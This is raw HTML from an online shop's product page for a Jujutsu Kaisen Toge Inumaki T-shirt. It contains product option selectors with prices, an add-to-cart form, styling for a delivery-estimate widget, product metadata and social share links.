                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
		              <p style="font-size:13px;color:limegreen;"><b>You Save: 15% Hurry! Sale Ends Sunday</b></p>                
              	<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696ca76351018">Jujutsu Kaisen Toge Inumaki Unisex T-shirt quantity</label>
		<input
			type="number"
			id="quantity_696ca76351018"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="5037" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:5037,&quot;item_id&quot;:5037,&quot;item_name&quot;:&quot;Jujutsu Kaisen Toge Inumaki Unisex T-shirt&quot;,&quot;sku&quot;:&quot;589533&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:5037,&quot;item_brand&quot;:&quot;Jujutsu Kaisen&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 18</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 21-Jan 24</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 25-Jan 28</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 25-Jan 28!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">589533</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/anime/" rel="tag">Anime</a>, <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/t-shirt-black/" rel="tag">T-Shirt Black</a></span>
	<span class="tagged_as">Tag: <a href="https://teeruto.com/product-tag/jujutsu-kaisen/" rel="tag">Jujutsu Kaisen</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Jujutsu%20Kaisen%20Toge%20Inumaki%20Unisex%20T-shirt - https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/&amp;media=https://teeruto.com/wp-content/uploads/2021/10/jujutsu-kaisen-toge-inumaki-unisex-tshirt51793.jpg&amp;description=Jujutsu%20Kaisen%20Toge%20Inumaki%20Unisex%20T-shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/&title=Jujutsu%20Kaisen%20Toge%20Inumaki%20Unisex%20T-shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
